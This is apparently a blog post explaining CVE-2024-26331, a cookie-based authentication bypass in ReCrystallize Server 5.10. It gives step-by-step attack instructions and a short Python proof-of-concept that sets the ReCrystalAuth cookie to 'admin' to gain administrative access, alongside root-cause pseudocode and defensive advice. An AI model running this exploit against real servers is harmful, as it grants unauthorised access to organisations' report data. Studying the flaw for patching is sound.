In February 2024, security researchers identified CVE-2024-26331, a critical flaw affecting ReCrystallize Server 5.10... This widely used reporting tool for delivering Crystal Reports to web users suffered from an insecure authentication design. The key issue: authentication depended on a cookie value, but that cookie wasn’t linked to any user session. This oversight means anyone can change the cookie value to log in as any user—or even as an admin.
This article breaks down how the vulnerability works, walks you through exploiting it, shows example code, and provides original reference links.
What Is ReCrystallize Server?
ReCrystallize Server is an application used to view Crystal Reports securely in a browser. Organizations use it to keep sensitive business intelligence accessible but supposedly safe.
How It Works
ReCrystallize Server tries to secure its web pages by setting a cookie (usually named something like ReCrystalAuth). If this cookie has the expected value (validuser for a normal user, admin for an admin), access is granted—no matter who actually set this value.
The BIG problem:
The cookie is not linked to a specific session, user IP, or any unique data. It’s just a value. If you figure out the right value, you’re in.
What should have happened?
Secure session management would bind the cookie to one authorized session only, rather than just trusting whatever value is in the browser.
Step-by-Step Attack
1. Identify the Login Mechanism: Access the ReCrystallize login page and watch the cookies being set (use browser DevTools).
2. Guess or Discover the Cookie Value: Often, the value is easy to guess. Common values are user, admin, valid, or similar.
Or write code (e.g., with Python, curl, etc.) to set the cookie in your request.
4. Refresh or Access the Protected Page: The server checks your cookie. If the value matches its expected string, you’re logged in… even as the admin!
Proof-of-Concept: Manual Exploitation in Your Browser
Find the authentication cookie:
Find the cookie named ReCrystalAuth (or similar).
Edit the value:
- Double-click the value, and change it to what you suspect is the admin magic word (let's say admin).
Reload the page:
Let’s automate this attack using Python and the requests library
import requests
url = "http://target-server/reports/admin_page.aspx";
cookies = {"ReCrystalAuth": "admin"} # Try "admin", "user", etc.
r = requests.get(url, cookies=cookies)
if "Welcome, Admin" in r.text or "Report Management" in r.text:
print("[+] Authentication bypass successful! Admin access granted.")
else:
print("[-] Exploit failed. Try another cookie value.")
Tip:
You may need to try several possible values depending on your target's configuration.
References & More Information
- Original CVE Entry for CVE-2024-26331
- Vendor Product Page
- OWASP Session Management Cheat Sheet – Understand why session binding is critical
Why This Happens
Developers sometimes use cookies as quick “flags,” but unless bound to session data and protected against tampering, anyone can become anyone. Simple code logic like this on the backend is the root cause:
// Pseudocode (not actual source)
if (Request.Cookies["ReCrystalAuth"].Value == "admin") {
// Allow access to admin page
}
Imagine if all it takes to be admin is changing a string!
Conclusion
CVE-2024-26331 is a classic example of a simple design flaw leading to severe consequences. If you run ReCrystallize Server 5.10.., upgrade immediately or patch this logic. For defenders, always check how authentication cookies are handled in your web apps—never trust the client.
*This post is exclusive content based on public information about CVE-2024-26331. Stay safe, test in your own environment, and always get legal authorization before using techniques like these.*
Timeline
Published on: 04/30/2024 19:15:23 UTC
Last modified on: 08/06/2024 19:35:02 UTC
